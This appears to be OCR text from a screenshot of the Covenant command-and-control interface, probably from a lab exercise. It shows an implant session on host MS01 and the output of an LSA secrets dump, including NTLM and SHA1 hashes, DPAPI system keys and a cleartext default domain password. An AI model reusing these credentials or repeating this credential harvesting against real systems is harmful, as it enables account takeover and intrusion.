 COVENANT
Welcome, zprytka! Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
Grunt: MS01
Info Interact Task Taskings
Policy subsystem is : 1.18
LSA Key(s) : 1, default {2cc06243-6b76-c52d-7226-e7c672fb703d}
[00] {2cc06243-6b76-c52d-7226-e7c672fb703d} 05281fef7a5260818ceaf3b4ec1ed8fdb46fe7aabc8ff4529e0a99036608d6e0
Secret : $MACHINE.ACC
cur/hex : 16 99 30 31 db b0 84 ea 99 3e 4b 5f ad a3 15 d9 94 ce 12 fc 68 77 2f bc 5a 79 5e 9c 08 b4 fc 3d ae 76 3c cd 2b 17 a3 82 a7 8e ce 9f 2f b4 33 1b 57 b0 b2 27 cd d8 5a 76 f9 24 4d d8 3e af
01 01 25 1e c3 a2 2d a1 63 61 f1 74 fd 86 a3 90 2c 7c 41 15 a9 2f 4c 64 49 ca 9c ec b1 fe 0b 14 ed 75 d6 8f 38 41 8a e3 e8 2d ec b5 ae 34 42 40 83 f2 c4 86 91 6d c8 97 51 28 97 17 9f 6c a7 a7 49
47 5a 63 ff 44 fb 2f cc e0 f3 f5 c2 fb fa c3 d8 ef 5e 10 10 c7 9b ca 8e 91 23 69 96 42 3d 5d b5 35 7a 07 32 7b 06 70 91 16 05 1c 2f 49 af ed 3b 77 d9 7d 09 62 d0 bb 7a 44 5d 50 2e 6b 33 1a 78 6b
d7 03 79 1d 58 87 36 29 76 3d 1b c7 01 6c 90 44 54 3d 33 ea 5a c7 89 6a 50 5d 98 8e 57 f6 88 b0 b3 23 d8 4e 37 d8 cc 82 c8 38 bf 90 6c b7 8f f1
NTLM:54e4d61d10622c536479180ffcd98acb
SHA1:bf1999185bb9a16f199f45621b27f5b8fa28d7c2
old/text: ^kF)nFYj_k Qd64RbS@&)(hnL0@xi=!Q]tQ\jdNFxroquWa@CdTv\Xr^rk;GXzr$mHFL5`P*;5dD]u6Nc_95IT\1jN0MgOJk"@(7jH1u4?3EY_7o8b5-fcL=
NTLM:ecfe27900016073fffef1bb4b2132bb2
SHA1:678b71f548a76f72cc3d2058121cf71ae896c310
Secret : DefaultPassword
cur/text: Sup3rS3cur3D0m@inU2eR
Secret : DPAPI_SYSTEM
cur/hex : 01 00 00 00 8d be 84 2a 73 52 00 0b e0 8e f8 0e 32 bb 35 60 9e 7d 17 86 b2 0d 19 9f 3d 95 3f 79 77 a6 36 3a 69 a9 fe 21 d9 7e cd 19
full: 8dbe842a7352000be08ef80e32bb35609e7d1786b20d199f3d953f7977a6363a69a9fe21d97ecd19
m/u : 8dbe842a7352000be08ef80e32bb35609e7d1786 / b20d199f3d953f7977a6363a69a9fe21d97ecd19
old/hex : 01 00 00 00 51 9c 86 b4 cb dc 97 8b 35 9b c0 39 17 34 16 62 31 98 c1 07 ce 7d 9f 94 fc e7 2c d9 59 8a c6 07 10 78 7c 0d 9a 56 ce 0b
full: 519c86b4cbdc978b359bc039173416623198c107ce7d9f94fce72cd9598ac60710787c0d9a56ce0b
m/u : 519c86b4cbdc978b359bc039173416623198c107 / ce7d9f94fce72cd9598ac60710787c0d9a56ce0b
Interact... Send